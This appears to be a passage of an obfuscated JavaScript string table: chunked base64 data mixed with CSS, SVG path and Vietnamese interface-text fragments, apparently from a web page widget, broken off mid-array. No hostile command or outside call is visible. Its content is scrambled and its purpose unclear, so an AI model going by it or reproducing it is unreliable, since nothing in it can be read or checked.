"iRpvgOn+40", "BOotoF4uA9", "wRuM/Mqz2n", "JhwJjXwDgg", "8x8+4/A/eI", "b2A4aE4C4l", "EAAALupj3B", "g2A85R/+GE", "HdrJb8HZxh", "rBU3eOzBYP", "uIdNUb7ysX", "HTRBJEmTXR", "0PEPVEvavz", "L3uAqBecg8", "9tOZyc3eTu", "iRx7b3hr/H", "BjuxUdxGq/", "yQVEPAIBH5", "J814ugcWT1", "WiHgAAlHlg", "Ng6KeqBeeF", "Ro/JANCSID", "9QgOrnyUDk", "nsQTEw4JwZ", "NQcNRY60CD", "wT1UDEC90w", "a78TBPWx+O", "nhvNmcOgal", "QDA/fNQDwA", "KPwZgIA3MQ", "OU3/VP9Y0w", "uECwOQQv7n", "8A6gX2kASA", "5UxnTX9PjX", "8kah35/xBo", "EAfzOH9BaB", "G9M5EiAIKf", "{\n    posi", "3f7wA/Xc4U", "E6i2gXi4D1", "pCBlCvqwio", "bXEPVGv8w5", "Inq6PASJdg", "t+oJ5SxLyr", "JAPVAvSY/q", "W9CTsEg6Ie", "kY/tkPvjjp", "OJDFQAAbIS", "mIF6gh+opx", "l60Y4Wol4l", "vaohUW81L+", "95iFRL4l60", "QeBEPqvnk+", "1ovOi3tADR", "9FEz75ui07", "MDDgnBnOjX", "8eACAMBhau", "c4wuUop6o1", "UKBeIQPUay", "CgvDQAsTtS", "aGPmnnfFJ3", "a1/anjXwTO", "jh407vBwRU", "TGPadBvXy/", "sG1jECxy5A", "AYAGf/cInG", "igSA4SB9iw", "NDPy/OvYSz", "UU4qAepoRq", "5vxVBv0d/d", "hvMFf+2l/0", "Qkj0UQmUP2", "gDqyf6OwG1", "3eLGO5qYjK", "i3gHo5P6g3", "R2Wd4h6ol7", "HAAsCmiXmW", "9+7RPfO0Hj", "ntp0Bgcxmj", "e1iZQb2MH9", "vb9RaxbcRh", "%, -50%);\n", "nGFAvqAdDI", "UfXE0SOzUX", "DGO76WaF1a", "+th6WocD+D", "ebmJ4iu3U3", "36E4LOoF50", "c4ksL7A6T9", "e/cUH9QoZh", "7BD1modEvS", "p/mIwuQfBk", "OpN3GE5L+p", "OptWonvYTA", "AvcJFUK+mO", "F5zIai3gHo", "Quh3cA+oF9", "HKUlLYIQ6z", "5Uxj7EhTYw", "g6IeAMC+PN", "be56A7z7lD", "22/wtA71cV", "pw9C7GL0r5", "nUq+8Q9ZqH", "DQwHHCaM7I", "6hXKAL1SkZ", "p6SdSLzot6", "Tv4phmDO7G", "oe/XCvb4Lj", "/xlDTrN/8v", "Ue8COyzvEP", "zCFzjKFe0Z", "mcDRX17pqT", "fHqJexbyo1", "DIsX3DWKgl", "Kd8CNSzGIB", "FIdFveD8hK", "Hz5t1/+S/9", "h8UYnvpZRL", "pt3wT2iZ+m", "cJzYub9vXm", "Pf1abd9+Yj", "SAet0FoF5w", "87pZ8iR/St", "EvQr3Ou7wB", "KBedwFQL7m", "+/uNL/HQAA", "F302P0LoyD", "5qI7zLtDGQ", "UqFjcsd1nF", "kHGG2pU5+T", "6hX9gP1lCK", "sE/uwRk4F9", "UNQT9e7u2F", "oh4AcFUeEA", "PzG0PV7WQ4", "WChMOY8+nl", "DRlzblGdUY", "QL3mQlBvAf", "LvLreZdw/r", "NQ+JeknUi3", "nlRLzkk6mW", "Wr/2DnxtOZ", "H7Yf4LZeWo", "a/nsqGBhwz", "T1AAB4Vh5C", "UIqCeZgTqI", "HqZeIeALB3", "WDoh4AAHvw", "g+Z9UExcxv", "NxwK4XXzXL", "N26f+jdsn/", "chmgXncBqB", "VnNzHsA9Wr", "4ZColw2Keg", "AEDg6jUFpm", "7N8qMMuBj+", "w9k/RE7ZP0", "59eTuAcAnI", "1zgygnpwB1", "ANDOwwsAAI", "M7M4A6sn+j", "9f36Lwb1kN", "AyLesG8qJc", "Enb/bxlXGn", "PBQVd", "v7k+M73LTP", "/+kd27sElC", "SwZFvc15Ua", "hzOuBOyXsU", "QqJcNinoA7", "nAPK/NlDjA", "T/QD9VxfAN", "rHWAs+8++s", "cg9XP/Ou7G", "ruiXqVd4h6", "ckuAfUEzKA", "mBeqgifhgI", "JxzRvDPdia", "kTlkL+xFTg", "Jc+zfsb1kJ", "7rAw/7bME9", "NRaDeAurlM", "n8eJHG8cFM", "4mAUAAA5TF", "Ieo1D4p6Sd", "tc4fhHQtHv", "18MmHAYMeb", "p6o13mHqFd", "DSeSw19vtJ", "OiXjAv6iWH", "KjHu/3hB+q", "iBiFnVjFC7", "9Q5Rrzgs6g", "1ChiGnuegO", "Zw7iJ0a+J+", "GxT1ANiLD+", "H33tU5Rcfx", "D1JD9Qz/UF", "NRr7JD1Gse", "VGEC9Vwao9", "tn-dr hide", "oJ/uBeu5wo", "gAhcioYm4i", "xSBeiUjqJd", "VXaIes1Dol", "Q9ZqHRL0k6", "40OALikzbg", "z1H074wb5g", "fqTd1hNezv", "FAvqAdDIVB", "GoMckSMVOC", "BLPiADwE5+", "NwSqGocgZw", "ujJVmXqCe7", "odEvWxQ1AM", "S1gGROtAIw", "ApyXqVXaIe", "epdOoczhgB", "NfsB/WKRlA", "U9QAArsNDE", "AvcAeEjOot", "UE/wA/WUIq", "+VAerlMx4I", "oPJ/xgXzAw", " 0;\n    pa", "VGvMC/qdR0", "vFPVGvcV7U", "1Cv7E5qCVQ", "t6RX9SA6Nd", "3BlAPdkP1O", "O+Ck9fAIyO", "TrIg12lgkD", "GeGc+Mcuvc", "b2MH9TrvgG", "xwbpxD16ik", "+BtDtxlwjv", "HNEjrRxoMZ", "o7eLHhRBql", "lkIeRI56UP", "e4g7gEAACz", "wFPqjXsDX+", "qNd9QNSbuM", "wxhnpFf3e9", "5J4F7hERfZ", "zEKB4gX3w4", "QwHzUlAfOs", "KnBoHC4Avh", "+pVdoh6zYO", "jUC84fNOpl", "7POkDUK/nO", "1HtkAPUqHw", "LvADss7RD1", "YOiXhL1oh2", "catch", "iCd2J5DVT3", "EAIDUVtwT9", "5TGxPnr5WG", "xiGereLYaB", "jd/o/iFYFF", "WqBkU9AGAG", "zxdjeCqChE", "b3hy0W9CTs", "NAABU+Io6A", "vRoDqPfKAP", "70CKFXyAT3", "AoBOot0MM1", "yflCvUATql", "eNijqAcD1e", "Bpw3hbEvQY", "SYu+JPeb/l", "oXnRb2hB4h", "Ot8T+P9gSB", "iu3U3ifzuF", "CUPA9oVqFf", "V9kh6jUPiX", "fWyFurz2Es", "OGjeHeph20", "YTmuk9GLbA", "3u0p+rr8e+", "fsFnQ/R5Av", "nH/o3ZWQKw", "AAAIABJREF", "2MM9ZYMQuS", "R+AUMSZBn9", "ZM3+oh7gj4", "xpz8kT9+7R", "5NHEO9IgYh", "eLbb2h3nxs", "vmHmBeq8XD", "UeGUC9SgFQ", "pUPgXpWE1D", "7gCA7Nb0z6", "h9Cl+kAihE", "rT94udYmv7", "4517kpLGsx", "e5O8mCXKef", "C2IvQz0Yh/", "Hz/u5AvUKG", " var(--tra", "z3OMv1VyfP", "1SfvJf/MXv", "ZF7ZnHXjoP", "eqIeAAD3wQ", "4vSvG8FQTe", "CkWgXskI6m", "tBMaPhLLHd", "cX2PzrthPS", "RmdJ6URc58", "DexX3RL2qI", "cgVfE", "DPNuc9Ed5t", "3pDNwD1Ant", "href", "Uo6gEAs3gA", "Rr3lQ1EuiX", "nvTu4D6xG5", "eckjUywZFP", "6wfifGv/Gl", "qomfdKh/47", "oXdnDJ+gd8", "5ja511wj+i", "Df5DsVhUS8", "FvFfcAAHp4", "i3rBeVGv+w", "myFnzktQcA", "eGe7z1SfvJ", "kG9JMO8W7h", "k96Geo2PN4", "vxH9DAQCOq", "L/up5d6V3+", "k6lV2iHrNg", "NOR+g2A85R", "eknFDqPclc", "KJEoF4hA9R", "9p99YXvWgY", "+g9heGpgpP", "kGHKaiww5y", "u8bh34kueZ", "/WuYS9rGOf", "5BhxGDDeXu", "vRln/ix7a3", "iX3MPFDNQT", "wQ9boG9xr1", "awhjI6BaS1", '="white"/>', "zwv6g09QNS", "MQL1CBlCvu", "A9QJ7SMyg3", "uAi9hOa/F0", "veAeVmZQL+", "AV/4pDPWmL", "ouXq4t5Lfg", "3DNAOrJGUC", "I7DDmjh/6g", "H5HEfRuE8O", "NDR1nQw6E5", "E9bIyg3q4/", "NLxLPO6d+J", "icPGB9zznA", "Ng6JeEvWi8", "vfvMu+AeEb", "fkHg8cDve6", "6sn+hCHH/2", "73rOHEdWv6", "1hDvRS/sRd", "AQ5M1KvsEP", "GJ70bvJRE6", "RLzi/06iXx", "AruJ//J3f/", "O4qgd5sY/z", "GHYdxrUy/s", "IflHaKeqNd", "yG4EcNOG8K", "0AALCjD3FP", "g6JeEvWiHc", "6t3YIep1D4", "AwDgOXkIBg", "AfgY1tnsiR", "  </g>\n   ", "qdQ+IepPvU", "JepUdJwt6T", "jhLLHnpX9y", "LgHAADH56U", "U9AICYhxQA", "7EIKJRaLAK", "ALZ5cwIAdl", "yVypCuGeg2", "hHmh4pKd6Z", "QA8gQ9xT9Q", "R2iXvOgqJd", "YO/N18pwL4", "MC/qJYdEvW", "qO0S95kFRT", "6QL3WDKBe1", "Q5do5Iu/cW", "fR8zlxJi74", "exg/qdReBe", "Dez8c/xPaw", "IeQLn6gCKE", "0h//P3r01W", "2F4SXYxBvZ", "AxkDzukf0M", "A9dzhQL6EH", "o6gFwj7xxA", "nyBoaD5iQg", "Gel8C94joU", "e0C9CT10hg", "145.755 11", "BVz/QguF1s", "pppheE7xF4", "lGdUYOnfvv", "yFnGOIpf2j", "CV2vLPAJQS", "lJEpDPtOg3", "ExcxvOXM0L", "6bAPaJ2WTQ", "iHqNc9cJSo", "QMDzpnh3Di", "GyuWyXky1L", "9kKgHAACPx", "Z9ogd79lbK", "Cvuyj+EDR+", "qW/mBG4Z6o", "oh4AcCRv8g", "hdwv+nvTu5", "ghGo98gA6i", "UB9dYSDwOh", "fqJfQgGIF6", "V+TsMXibqn", "4h6k+9QHBb", "aA2xECKEEH", "gFqgXuAfUm", "Hh4B2T0sOe", "4i8HkHgRD6", "Wd4h6ol7rH", "4DBhSzvTlI", "q+wQ9boG9x", "TpeUV", "WaCHa4YjaP", "cQ/f+pEt/M", "lV2iHrNQ6J", "gXv/WtwDAD", "JfzAjcM9UM", "zm3rPWbTP/", "gUPjcAHw1c", "o6ol64XlRb", "N8ekAFCOqy", "Z3/tC/Pnn6", "auk4GnYlNG", "jKBeknEDqP", "I9NBTFH4LG", "UHRb1oWNQL", "6936 148.4", "Auh1+gF6co", "YC/RgLAo/V", "FCvcOG68y6", "+KeukpUS8T", "MTHL1bxDDW", "OLuJKmjThs", "EmATdRuCkd", "vbDVu1UMQ7", "KRaBeyXhlq", "iqFfGIFyUV", "Ool2SAeoWL", "jqJdkgHqFi", "iXmFe1Os6K", "Dot6wXlRr/", "jIrqufsFnQ", "9c1HveHT7z", "3/+emEb8xp", "E0SU+4B9Sr", "D84woF5QD4", "zj4B/Xe+ht", "JOolUS/aIe", "3mjIkXB80Z", "6oA7cQOtLh", "/JZTj70b8r", "qBcOi3rBvK", "LyxAgCs4p6", "JzWAC362eF", "4XaV+TsMXi", "aPQqMb3FoH", "h4IRqPfIAO", "X7mXVFAve8", "DothUS+YF/", "eftPMLurG0", "Z8iR/Qw5lS", "qFfIAPWaC0", "+whCQD1QL0", "8O9EDkAfyc", "dgloSik7ZY", "cSCSkYocFQ", "Av6nW/gKg3", "1ugtAveAeV", "F/52L17OXZ", "xlwjvoPJ/w", "TB/ew+cG82", "K/YBpCA3Q+", "ZBupd8XkC9", "tdqdalcbgA", "4snryH3jAt", "DkUHP3Etgw", "k89AAAcDl/", "5v3LUy+e/Q", "teARr", "H4DYzr/Kct", "N3W3/7V75u", 'path d="M7', "z5BT9J+7do", "iXrReVFv6A", "oF7JCOolGa", "S79lM9y8qF", "RvQTqFTJAv", "+7KP4QNH7I", "e9wuIehN3W", "sT4Ljf9Q+S", "+xBwAA2yPq", "9jdA8P8xJ7", "m3aEetq3E9", "YG50wRxmuf", "QCYzxshAHC", "r8q40gHGsv", "dlxkC7Tvaz", "rt_btn-dr_", "6SQaoV7gI6", "jLcXOaldCJ", "XE9f36Lwb1", "Q1AMAuC4PS", "etmgqAcA98", "lwiKsRaW+m", "wLDxwAALzS", "QwihtcUCiR", "elWDoh4AwH", "r(--traffi", "y9a8qh4UCr", "HRU2UDJCLK", "7ncTqDdM/C", "Bv/84UQmUP", "MUK+5ENRbQ", "95UNQT9e6e", "Fb9LNS++67", "V/UnxXa+Jx", "ENE8esEQnC", "4HDyssD+XK", "bb+YuL5H59", "Hv7o6dRr1y", "4FJ3+CZxDw", "BkU9AHjPmx", "tYsFCCCEUr", "U04xAPYTs4", "r55PqdlLgZ", "substring", "cpY9K8250x", "IH4gCG2qK9", "S38xI3DPVD", "gqJdEvWiHq", "tOoF6lCKin", "+BO4REdEny", "yOrH5XDzxg", "Po3L37Aj1s", "gHhHRe3lIE", "HjBFDvbr/g", "Cotzkv6nUf", "3APbQN+oJ9", "4BBEDhNDE9", "mb/D4GWi3k", "IGoF9wh6hU", "xRr7JD1Gse", "J8bDvgsABu", "RTtEve6BvU", "n+ZKjnr/aI", "ce90Q9AAAA", "Gc6Nc+jen3", "20MmnPInHA", "Jol4m7gEAA", "1oQ5PjYdsB", "HgNES9yg5R", "VDoJ7FANQ7", "wZGWiOl18B", "Dw86RKBeIc", "ot6EHYJBUQ", "AA4Gh8yAEA", "zJichJHosg", "748AIAwKmI", "yLek0Dop6o", "dNwD1AntIA", "bAMAbJSoV9", "8hoCH7UgPO", "1Mv4Qb3uIl", "UO9hr9xfPd", "3DILerWIY6", "jBpw3hbEvQ", "DxKoV8gA9Z", "HgCALxL1Kj", "gBtEvcoOUa", "iEzxutdqda", "UvXnpf/mHg", "E93P4BqOcJ", "AQDP4iUDgO", "AA8hSjuiXo", "dr-size)) ", "CwIF+BCQAA", "KE7yO1SLoq", "QD1Qr8kP6l", "FY1AvOi3rd", "yv7RKlHj+Z", "hEREc2VjZa", "3wDUA/W++U", "O+VAerlM06", "yGaBedwGoF", "TLO/6muAcA", "sd32g9Qh7+", "jh6jXPSDqT", "r5AB6jUXgn", "HXLbXN3wsa", "t_btn-dr-c", "AAwj6jXcYe", "NF8acMhc46", "10FR7wI7LO", "u9dfueeqDf", "jbF3x0O/kG", "9CZpXqndVO", "TUq+wQ9ZoH", "4BwEVsp7V4", "wih7xeLKEI", "RuFcNQ7w5h", "/EP/yXd4c2", "8RROaQOeAE", "MMAACnWMc9", "crgjw1MFKK", "x9y6r75s0A", "Kdx8tZwGb/", "05/V5t03pm", "eAyVDeWy+M", "gL1ivrNgj0", "guol8sA9bo", "dwGoF9zDyg", "VMgw5zUV3G", "XpKEVBPMwH", "SMaWf6tE9P", "5iX2bmfQ8D", "P1lCKgnmYE", "Wv2VwpTf9E", "FPQCelTcfA", "cQ9UW9wh9t", "Xbdm3Vzr7X", "3TTncnI78p", "caAABO1xT3", "58wA6gH1Wv", "P+SsJnfXYx", "oBgYcs4MoF", "6Q4F6wT1UD", "QCgjTctAOA", "xiTNQS29XE", "sNAvevNu/+", "ufqAeUK81A", "qefvjMiehL", "h+KwqBecF/", "/YcT/psuGB", "qJdkgHqFC+", "kNAQ/asB5U", "s1Dol4S9aI", "rjDjHUczjU", "IOpNvMPFgj", "j7zL2Nf799", "wMid4I1Ctk", "FQD3NCNRDC", "z9FFXAkTJ/", "sAe+jt+tuV", "A7WGvdEvY4", "zZAz5yUouI", "AAAQHW/xj1", "1L120.842 ", "ftWDDqZeIe", "NncnbHwj+l", "4jA6infAjU", "y/Qw4fp5/7", "j4V3ice/El", "nZs6Q/9Fw5", "oN3iHqBfPi", "HwLvG4d+JL", "E4AvmKbo3U", "GHIaS4C9RZ", "7Wc28e/qZd", "HJGD/1BvUx", "vWSqBftEPW", "OMoV7RnxTf", "IVEvGxT1AI", "rfoCoJ+pdn", "xgL9GAsCj9", "1f4LIkQocV", "HhEdLf8pTp", "c3MewD1av6", "Jmleqd1U5T", "4im2O1r1hV", "6BXEPAACYz", "MK6wncI6I7", "ygXpUR1Esy", "DQuAQOVwAQ", "XtQT9XrmRb", "JzUbpian6e", "CKEEHqNeuE", "X72s0LsScL", "x1OtgGF6SX", "QL0DqCf5gX", "w/9u7oxwEY", "dMNcPwnOIv", "skPUax4U9Z", "ById", "204ZM4x1Ct", "fvJzy+h9s/", "7indi8m88w", "hjVxEMYnvp", "/LDLgdIRuM", "1nf+0L8+ef", "XuKd2Lybzz", "ELgvDCEiRO", "wctEvZN2qD", "BR694VB1rs", "ành!!!<br/", "1P08FhxA4L", "QOR2juqV5v", "c0zxcFB1rO", "GAwz757UQ0", "L3mIlBvAfV", "SuEdERCXZK", "1CtjLADCOW", "gFR72aV+Ts", "w84oCy/Ewf", "FRLzgv6nU/", "4Q9RLBkW9z", "BmBekV/0vs", "NMYZ6NwxSb", "eCQwicF4Yw", "UQmUPm5ETk", "TUw0hopvQa", "CoBwD3740/", "eoBAAD3zic", "QPW95wDjLb", "iXrZoKgHAF", "+GVhpzTe1i", "gfqJfQgGIF", "vBvWQ2K+1j", "p39cADtm0M", "QYchpLgL1F", "l2De4l6mbg", "C9D4JQxPAm", "3Ls+h5em6B", "7UgPOmMPYl", "hw/Rz/2N0D", "dHtZNhzeKr", "k3dYDIt6wb", "+t9UMoJ65O", "ejfxF4G20Q", "DMNzir8YTO", "AAPBsPnwAA", "ALqs57ol68", "jxFCv7k/Qv", "JauOeqNdxh", "0jGnnekHvz", "1TvcOTTlDm", "fK4p6ot8/8", "p13wDUC+wh", "O76WTi9K8a", "H7tD4AqLex", "0dDUdTLoTG", "z/CEMTwInl", "S9SbusLpA1", "nUPiHqT71A", "replace", "K+cAdTrKgL", "Ginqh3dV7U", "B1OsuAOol9", "F4hw5DTXGT", 'x="-36.939', "QvBZUiG9Zb", "60byoN/QCo", "fDwj/W6jvT", "1F4F6C6iXy", "M6Letvzol5", "rmoF6gh+op", "GN6Ge1hnop", "ffL0gbXiBo", "45A6jXVQTU", "w5/RnU8cKY", "HqTd1gMi3r", "qAQC08eACA", "gYGnDPDuXE", "X/Envt3wmt", "eYF6sr8jcJ", "Aw4JwZzo1z", "AA7ZtDF4OM", "GB9zznAaEu", "2+Q3FY1AvO", "Hi5moJ7gB+", "3EHh5moF7B", "QeDyRc5/gD", "gDdEvcoOUa", "cQ9SbusLpA", 'nits="user', "W/iHS4Oi3o", "VoPm+LvDgf", "8JzYOrdkd/", "S+AeERGwR5", "ThPDqOk/hO", "2Hz9u765On", "vlGHIaS66w", "3rJIVEvGxT", "T0CfKgoo8U", "IBAADwhD7E", "Wol4l7AADA", "JvPMO82F5l", "DTkfoNgPOU", "U5Xfi4B42R", "gn+9h2wKHg", "8PwqjzMlEP", "6WE83rKXcn", "w1M/K5XvPl", "   </mask>", "gUhn2nQb28", "TwFNupvU/m", "0HJBb3jHlv", "GQOmVHdctv", "KHFZIF7QD2", "DKPK4Wmvwg", "HLkDQwHzUl", "e4uXDyGEBq", "7Nmc/Jwf8x", "eWUOvaMWwX", "awoocHJvg4", "KgXnBf1uh8", "/dwzXAEDV+", "VbDot7GHaJ", "hc6Eu/ZTPc", "el1FQL0DqC", "PX6sNzyn+Y", "MOH/7SpIk+", "0PXqKRLfzE", "ctFvQk7BIO", "6B3qxiGenc", "48.4 148.2", "PcAYB/8hg1", "Zx7cDDgVHF", "f1ugZEvfXv", "AKiX2MPDDN", "9ZTiIiuoaA", "jMbQR828b4", "+7z+DOOhsf", "5UNQT9cLzo", "D3NuOkQ/+q", "SHqVcyLek0", "DCCGHfoV7Q", "9hra4/WuYS", "suij8EjR9y", "70Ug71YzPV", "U0Dtxh2RA0", "Z3fcNTLxD0", "IYQa1Av3gH", "yQ4x1w0np4", "WjTqZeIeAA", "match", "39P/7BXwD3", "7x+aGeE6ED", "AAAi1xT9Q7", "mgXuEiqFdj", "YJnM4+wNIY", "DAE6uKe6Je", "jElRf8/afY", "bkwHUE/xAP", "UW0C9nB/UG", "riGPAUNK3g", "wzQDqAfVaM", "JTh+bM5+Tg", "8Tg3q7GQF7", "Z8ocsqxbSt", "z7PAS1b0Hz", "ACbtteol4l", "x9gXOBw8oD", "EwP1ZD/zbl", "h7gj4f+GBU", "dcYPT9ouJ6", "RJ7eJiBeoU", "DuEf0ObJYP", "X220PUq5gX", "td4h6xWFRL", "cNAb3vHOeN", "Ool/GDet03", "E3rYFF0E6l", "EuhMihcgAB", "cYflvKi3PS", "UPinpJ1It2", "241I+hMbMq", "hqGlDN9NF/", "jPzKs9p273", "RL3KDlGveU", "j/AuMDh5AH", "aaYXhO8ReD", "u8sYwHpYjB", "CP8NIIADyN", "ee1sOm+LvD", "2aCoBwAAc3", "ADgIqK4J+r", "qjaWAehN7+", "bOscA+o15E", "eAeKgag3uk", "P2PIOaWHhq", "QL2gHgyFQL", "NMe6JevEdo", "hZb7MAcZg0", "I6u36g9Z3/", "xh6rWZJ0AN", "h4AQL/auCf", "7WSAet0FoF", "lZmUC/jB/W", "rtant;\n   ", "5FTVzwJ8V3", "1BvVw+wegn", "pNvO+/A+Ge", "border-box", "XAao110A6g", "g6ol6V+dFv", "3J2x8I/pZo", "94t+4fe7Ri", "W/mBG4Z6oZ", "LXAw6Q4auU", "hP4IDoMG5m", "T1Rb789RL2", "UqL3/KqLcx", "42Yx8b4gXp", "dYwotSCCo1", "5em6BePqMx", "efvhdny9Qr", "M7gAz0AXNw", "Gv4Q5RLxkU", "co/hGDPXMa", "z0v6iWHRL1", "Hqlee/2Xfu", "W9YJ5US85J", "cAAM/JQzgA", "clcI+Iri4P", "G/EvcAAADm", "ncMR7GUO9M", "2KOoBAPDI3", "ehN3WM6Let", "C8CJHKnBoH", "BL1KjtEveZ", "5o7ic1/asY", "XrdRfGHoPF", "XnzLrhHREQ", "NQbDIkTcwH", "s+4HhJzix/", "AOGnCGeti2", "5DsUh0W94P", "v2vvRP7uFm", "GocLgK/YXk", "dWjX+lod56", "t7dN4N6yEx", "jOaWfiYF6s", "RPeicE9IiJ", "LxAva3Fg0f", "oN/QCot7EH", "i3rdB0S9iT", "rheVFv6AGi", "cSAAC2R9Sr", "byQD1ugtAv", "jQYAi", "nXfANQL7CE", "PABbJ+pVdo", "ySFRLxsU9Q", "0MUK+7ANQL", "cMYg6t0bBk", "nyB4KpiWGi", "ext-us {\n ", "C6iXywD1ug", "4uIfND+bdn", "BsMiRNzAcN", "ufdz2rm3dP", "L6sFQCNRbo", "ZDr9LPIHBb", "AR1KspNvO+", "2+Y0a4ABEv", "EPrsL3xmj6", "VefeWPf3iJ", "VheIeqJe07", "AeoE9JGZQb", "28WNCCKnqh", "vcl3KA6Les", "LvmtP1Dt5h", "LXkOdHgMUn", "M5+Tg/9j1v", "YKBAefMcG6", "LIZFvWBe1E", "DAOTOcG+fQ", "x+mn/sfo3t", "iftUHFQ1Lv", "G7oBqBfYQ2", ".72465 114", "8/afYHZXN4", "fxDhcLRL1g", "ygD1shngHh", "W/CDsGQqLe", "/1ImgcWb0A", "068Ah56BWx", "vgTO2hoSj+", "a8AXbXgw+f", "6uX8oN7QDU", "TmflLTv4ph", "zvTlIFPjCp", "/nDlEvHBb1", "r2xj1RDwAA", "QD9Rr8oN6V", "eoUiUK9kBP", "4.344 5.87", "/xjdw8O8xN", "je3iYl9i7n", "zqbdwh6nUf", "0m/ixIYTc+", "oF6C/RwzQD", "MAeF4ewgAA", "GFJNCBQr5A", "+KMWKoV/cn", "Qe82MYxq4i", "f/+N//YX0U", "FRL5gX9ZJD", "0J6cfekf0o", "poRqIe+Vfx", "aBPd4B5Qr1", "r1AE6pWMT4", "svGXM/1ZXX", "bqVXaIes2D", "oR+BQcYLmm", "/gTcneInEV", "gzUGERgxFC", "7AADAGfjgA", "v4w5Rr/uAq", "JBUQ8AhD0A", "oF6hQxDTnO", "RnU8cKY9J0", "EMPYYLWd/7", "C9bYTDxuhF", "cZcpbbDDlz", "ZL0r1bpwDr", "d+ldlXOkAY", "OXEmLviT3m", "6f2Wz8T25O", "Ch8o+eejRS", "HvA9C4Ee/D", "2IG9XYyQL3", "zVaMAAMDmH", "Ce5Afqub4A", "QBAMCJiXp3", "eJiX2LudQc", "zxlCvjmFcE", "sivKVj927l", "v7TlcPYHkI", "v0cM0A6gH1", "MAWI8XLwDY", "/K/DsMLlz6", "XJ56WcEhOA", "QCNRboIdrB", "aVl9j+th6W", "kfg1O8TqNd", "H5oCCGX/rr", "rAWnGDxx4M", "4CoN/kOxWF", "HlqYKQUQ72", "9qUNQDAIBz", "MuAABwut//", "1KsxgHqvDF", "AMBsPikBAA", "taUM300X9p", "để tiếp tụ", "/ac3h4hwCp", "Oi3tADRL2J", "n8IFBju0bx", "Lp1sRkDtkP", "tZwKa/GCOG", "8h6ol6rXeI", "sDqCf7gXrd", "hqLeAejk/q", "8v+4MagwgM", "KgHqaEaiHE", "ANgxL3MAcD", "+gt8ceH+c/", "sIInPIHGOo", "kueZ/2M6yE", "QWdiU4ZSEL", "a59a7zbC/T", "OiHgBwLzww", "R+qCwcyBpz", "agAAmKIq7o", "2TDIqJbCNQ", "BwZD7wAABA", "OwAPsiyAyh", "eE7zxnAvlt", "PfO0HjbF3x", "vbRK1MvEPQ", "Rr7TK/B0GL", "gul/1tOoF6", "MGwFThPDqO", "gXOJw8YH3P", "H7I+XQw5Jx", "o3v0lZ6t/G", "MBQ4iGXKQb", "yzBf9z416o", "i6Jn33/2tX", "RfGHoPFDzo", "P50oZD5ijX", "y+ll5eur/5", "JD1GseFPWS", "WyQVEPgEfk", "nuay8WvRP7", "Kbo3U/MP55", "Voc1DM1rwa", "6e0FsUQh2D", "ztd6Jg3vY/", "4YJ5t6YY1H", "QAcAACdZxz", "nc1rmYtAZM", "qgH7gH1JvT", "QL1HBlBP+R", "YGDAOTOcN4", "buMPqAlFP1", "2nxt1nH9sO", "RGSje2HfCY", "94B6sh+o5w", "Q/UE8pAupp", "1sxT1Rb789", "E4Khwmwc32", "iHoAAHBNHt", "B9BqD48hb6", "EEIIHYA9hB", "xqR5tztj4J", "xLOoF86Jec", "3HsIqBfYg2", "6IeAHBPPDQ", "GPVGv4Q5RL", "QL6mHghGo9", "D1uguAeok9", "gIGsIwiO23", "xO4MoJ7s7w", "z+T5E9FEwM", "kk6mWDoh4A", "g di chuyể", "OAes1FQL0D", "bgHqBPSQBo", "eawZQr2oG6", "    <path ", "cgOPOAOrJ/", "AqOLmpiQFE", "gTqIYRW1W9", "wO1iu25pH9", "sD+XKD3NuO", "HcmFgpTzqO", "gn+YF6ri8A", "Xa+HyRyyH/", "hXsUfLHTE/", "tOgXt4fuL7", "+o5MoB6sh+", "cQUYVQ9JMF", "5US85JOplg", "if;\n    fo", "DgHpBPRiKg", "BRb+IdLg6L", "VroMF9MqvD", "WxL0GBPWyM", "IVAPqCf6gX", "PQAAgCo+WQ", "/qT4rteBI0", "jAv6iWHRL1", "8SPGiH0Feq", "OUejdniO9J", "Hee1L27MGn", "dGgt8odHhi", "1M4FBzpDYR", "dvGIS8WcUw", "AADCNqFfZI", "yztEPVGv5w", "ye3CGAfWCe", "GHZEDQE/QA", "IZ7jxc5qZ/", "gin: 0;\n  ", "9kh6jUPinq", "xD1RL3WO0S", "KIiIl4REfG", "qaUagHkLvE", "gU7/uzPfGy", "YdEvWxQ1AM", "lEQVS2bAJE", "gOUW/4clFv", "K86LeskhUS", "/F6V6p1aRw", "NiewlDSuks", "TRL0Ddrj5B", "ICporgn6A3", "yKVEwOtuD+", "IqhXhGDcFF", "B6zUWg3gLq", "z9G9/AwL7F", "Xgw+fsip++", "K9kBPWSjDd", "mleleVw4SR", "9PAPBEol5l", "1JFrj3vRcY", "Jfcw8UM1BP", "+Y15NAxpNS", "gXqFDKBedw", "kH8wBBCXXr", "NzmTrHelWh", "waTL3L8AcY", "+oJ2cA9eQM", "s0MGwFThPD", "CMG3DcGUA9", "z7z76wPevA", "fOD/QbusMV", "TzMC9RBCO4", "cNQL3AHpIA", "5G+x9Xr/xw", "gNOR+g2A85", "K/7BqBeYA9", "tTz6PmcOBM", "38xnm3eYi8", "ADgdPO4J+o", "vJvewzXDET", "9HXd49R9Ev", "3NuuCHLXwM", "hLLHdmVgoT", "QAAluLFEgC", "9sP2UvWtiM", "KlRgihxfUL", "wuPusRWbeS", "eAWdqDw1F8", "FQWmf3mn1G", "kYqCf7mXe7", "qAcAAHA8n7", "ho6joZdCY2", "LesPLRb2+H", "OLuJImTfSZ", "HoNfqCeyQj", "l7AACwHV7O", "fpQAWJKoV9", "U4Tw6gIGsI", "ED1GsuBPUW", "+Q7FYVEvOC", "dbg6KetGwq", "FvuAuPoIyL", "Dp/4eK8NP+", "i4GxYyGs8R", "sCt5l5lee0", "4FcCg40Rve", "uAdHKANOYA", "lPTuMgawHh", "CEiROa+0lN", "KegBwHG9wA", "3O2PgmdidA", "rlMw6Gel8C", "0AQEjUq+wQ", "fUr1L43Bx9", "+jOhqauk4G", "xtG5me64MC", "QJnxcC+EMI", "ysdwR6i4Tx", "g9Z3/tC/Pn", "4d4Wo1/5F/", "t4fcEBZfic", "3xRgx1Kv7E", "UpGUC/JAPU", "udx81rg4HH", "Y/kWgp6aBw", "7YCKGvUSvc", "pw70Y7L3WN", "pwVDgsgNvF", "CQR8f2YKWo", "3uHmF0W9mg", "nsparent;\n", "AAAFMJepUd", "coAvVKRlDv", "3iMDqKd8CN", "xOGeKMF77F", "pXLTfwqjYk", "HONN/8F9Yt", "9bpOMdS7+M", "r1/+KlfLO4", "g2JTnZOMvZ", "Xp3zndGvUz", "v+fe0REFCD", "v6iWHRL1sU", "L4LwHKQxhe", "4Uxr4EBfaw", "JJXgHlBvYg", "P/S3w/1xrz", 